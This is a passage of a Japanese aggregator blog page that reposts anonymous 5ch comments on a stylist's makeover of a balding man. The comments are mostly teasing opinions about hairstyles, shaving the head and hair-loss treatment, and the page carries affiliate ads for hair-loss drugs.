<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これは<br />
いいっすねぇ、、、… </span></div>
<div class="t_h"><span style="font-size:15px;">61: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:02:39.74 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ベッカムヘアみたいに立てればいいのにな<br />
ボリュームがあるように見えるし </span></div>
<div class="t_h"><span style="font-size:15px;">63: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:05:47.42 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
こんなので金取られるとか滑稽 </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:05:56.63 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワックスなんか付けたから<br />
スカスカになってんじゃん </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:06:09.45 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
最初の時点が一番いいじゃねえか </span></div>
<div class="t_h"><span style="font-size:15px;">68: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:11:46.14 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どうやってもハゲなんだから洒落っ気出すなよハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">69: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:13:49.08 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> インスタとかTikTokとかこんなんばっかだけど<br />
よく顔出しできるよなって奴が多いな </span></div>
<div class="t_h"><span style="font-size:15px;">70: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:14:25.05 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲは金髪にしろ黒より目立たない </span></div>
<div class="t_h"><span style="font-size:15px;">72: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:17:25.75 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲが婚活ハゲくらいにはなった </span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 17:23:41.44 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 妖怪から人間になったな<br />
後者なら許せるハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">78: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:01:32.57 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こういうの家で自分で再現できないと思う </span></div>
<div class="t_h"><span style="font-size:15px;">79: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:06:55.49 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 「人生はハゲてからが面白い」と断言するスタイリストが出現</p>
<p>尾形靖雄さん</p>
<p>抗っていた頃<br />
<a href="https://hagelicious.com/wp-content/uploads/2024/03/Oo4YAaV.jpeg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/Oo4YAaV-150x150.jpeg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/FDPqaiX.jpeg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/FDPqaiX-150x150.jpeg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>現在<br />
<a href="https://hagelicious.com/wp-content/uploads/2024/03/b1TodWv.jpeg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/b1TodWv-150x150.jpeg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/AfzWEU8.png" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/AfzWEU8-150x150.png" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2024/03/SXPzYpK.jpeg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2024/03/SXPzYpK-150x150.jpeg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">80: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:08:49.69 0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;79</span><br />
この人はくっきり二重でまつ毛濃いから頭髪がない方が似合う </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">84: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:14:11.95 0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;79</span><br />
似合う人はええよな </span></div>
<div class="t_h"><span style="font-size:15px;">81: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:09:23.68 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> せいやに似てる </span></div>
<div class="t_h"><span style="font-size:15px;">82: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:11:14.49 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> パゲは嫌っすよ<br />
なんか恥ずかしいし </span></div>
<div class="t_h"><span style="font-size:15px;">85: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:24:25.80 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> その人も「清潔感が大事」って言ってるな<br />
それは確かに基本かもしれん<br />
ハゲる以前に中年爺としての基本か </span></div>
<div class="t_h"><span style="font-size:15px;">86: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:34:08.33 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 日本人が坊主にしてもステイサムにはならんのよ </span></div>
<div class="t_h"><span style="font-size:15px;">87: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:49:35.62 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 中途半端に誤魔化そうとするからダサい<br />
丸坊主とかスキンヘッドにすりゃいいんだよ </span></div>
<div class="t_h"><span style="font-size:15px;">88: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:50:06.00 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 血行悪くてハゲたり白髪になる人いるからまずは食生活見直したほうがいいんじゃない </span></div>
<div class="t_h"><span style="font-size:15px;">89: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 18:53:07.30 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ここまでイッてたら坊主のほうがええと思うけどな </span></div>
<div class="t_h"><span style="font-size:15px;">92: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 19:07:53.22 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 金貯めてトルコで植毛が正解 </span></div>
<div class="t_h"><span style="font-size:15px;">95: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 20:00:36.76 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これは薬のんでも手遅れやろなぁ </span></div>
<div class="t_h"><span style="font-size:15px;">96: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 20:20:06.81 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> この人でも勇気あるな<br />
あと歯黄色いな<br />
タバコ吸わないけど俺もこのくらい黄色いのかなあ </span></div>
<div class="t_h"><span style="font-size:15px;">94: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/11(月) 19:43:29.52 0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> AGA始めろよ </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://kizuna.5ch.net/test/read.cgi/morningcoffee/1710136697/</p>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os019521"><img alt decoding="async" src="https://onlyry.net/contents/photos/019521_finalloyd-30tabs.jpg" width="300" border="0"></a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330"><img alt decoding="async" src="https://onlyry.net/contents/photos/022330_finalloyd-minoxidil5mg.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022330">フィナロイド100錠 + ミノキシジル5mg100錠</a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os022331">フィナロイド100錠 + ミノキシジル10mg100錠</a></div>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674"><img alt decoding="async" src="https://onlyry.net/contents/photos/032674_propecia-1mg-98tabs.jpg" width="300" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os032674">プロペシア(EU版)1mg</a></div>
      </div>

      
      
  <div id="comments-thread">
    <h3 id="resp">『【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）』へのコメント</h3>
  <ol class="commets-list">
        <li class="comment even thread-even depth-1" id="li-comment-3265">
    <div id="comment-3265">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>            名前:<cite class="fn comment-author">匿名<span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2024/03/14(木) 02:21:09</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>肌色面積を狭くしていく。</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3265"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3265"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
  </ol>
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage240312h/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='152095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-22 17:10:44" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a><a class="cat-link cat-link-2" href="https://hagelicious.com/category/haircut/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>散髪</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-13 border-element" href="https://hagelicious.com/tag/aga/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>AGA</a><a class="tag-link tag-link-5 border-element" href="https://hagelicious.com/tag/%e7%be%8e%e5%ae%b9%e9%99%a2/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>美容院</a><a class="tag-link tag-link-12 border-element" href="https://hagelicious.com/tag/%e8%8b%a5%e3%83%8f%e3%82%b2/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>若ハゲ</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E3%82%AB%E3%83%AA%E3%82%B9%E3%83%9E%E7%BE%8E%E5%AE%B9%E5%B8%AB%E3%80%81%E8%96%84%E6%AF%9B%E7%94%B7%E6%80%A7%E3%82%92%E5%8A%87%E7%9A%84%E3%81%AB%E3%82%A4%E3%83%A1%E3%83%81%E3%82%A7%E3%83%B3%E3%81%95%E3%81%9B%E6%95%91%E3%81%86%EF%BC%88%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E3%82%AB%E3%83%AA%E3%82%B9%E3%83%9E%E7%BE%8E%E5%AE%B9%E5%B8%AB%E3%80%81%E8%96%84%E6%AF%9B%E7%94%B7%E6%80%A7%E3%82%92%E5%8A%87%E7%9A%84%E3%81%AB%E3%82%A4%E3%83%A1%E3%83%81%E3%82%A7%E3%83%B3%E3%81%95%E3%81%9B%E6%95%91%E3%81%86%EF%BC%88%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240312h/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240312h%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり） https://hagelicious.com/hage240312h/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage211023n/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像】山崎邦正のハゲ方がガチでヤバイと話題">
<article class="post-84033 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-14-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210126_u.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像】山崎邦正のハゲ方がガチでヤバイと話題    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/01/26(火) 15:16:31.466 ID:W4YBuEr50...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage221114v/" class="related-entry-card-wrap a-wrap border-element cf" title="【トレパク速報】活動再開したYOASOBIの古塔つみおじさん、謎の作品をアップ（画像あり）">
<article class="post-123002 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1784-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hg220309_aa-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hg220309_aa-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg220309_aa-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg220309_aa-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【トレパク速報】活動再開したYOASOBIの古塔つみおじさん、謎の作品をアップ（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/08/15(月) 09:17:23.38 ID:zEqKGz5Q0    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220218u/" class="related-entry-card-wrap a-wrap border-element cf" title="【宮迫速報】宮迫さんの牛宮城、凄い事を考えてしまう">
<article class="post-102290 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1716-post tag-1582-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/02/img_hg220114_n-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/img_hg220114_n-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220114_n-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220114_n-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【宮迫速報】宮迫さんの牛宮城、凄い事を考えてしまう    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/02/18(金) 00:17:08.78 ID:UVBs5kZKd元...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220726l/" class="related-entry-card-wrap a-wrap border-element cf" title="【詐欺速報】TKO木本さん、一発大逆転！無実だった！">
